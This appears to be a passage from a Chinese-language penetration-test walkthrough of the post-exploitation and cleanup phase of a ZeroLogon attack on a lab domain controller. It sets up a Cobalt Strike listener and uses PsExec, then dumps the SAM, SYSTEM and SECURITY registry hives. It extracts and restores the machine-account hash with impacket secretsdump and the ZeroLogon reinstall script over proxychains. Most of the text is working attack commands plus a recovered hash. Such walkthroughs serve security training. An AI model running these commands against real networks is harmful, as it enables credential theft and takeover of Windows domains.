

DATA服务器创建转发上线监听器,PSEXE执行CS上线:

恢复密码 CS计算机账号原始Hash并保存为以下文件:
1 2 3 shell reg save HKLM\SYSTEM system.save shell reg save HKLM\SAM sam.save shell reg save HKLM\SECURITY security.save
使用这些文件获取机器账户原来的Hash值:
1 python ../impacket-0.10.0/examples/secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
拿到$MACHINE.ACC的第二段:09454fd8bb885e91e58b8749178d8c1a。

使用ZeroLogon 工具还原机器账户哈希。
1 proxychains python ../zerologon-master/reinstall_original_pw.py ad 10.10.10.137 09454fd8bb885e91e58b8749178d8c1a
验证空密码是否恢复:
1 proxychains python3 ../impacket-0.10.0/examples/secretsdump.py ad\$@10 .10.10.137 -just-dc -no-pass

验证机器账户Hash是否正常:
1 proxychains python3 ../impacket-0.10.0/examples/secretsdump.py ad\$@10 .10.10.137 -just-dc -hashes :09454fd8bb885e91e58b8749178d8c1a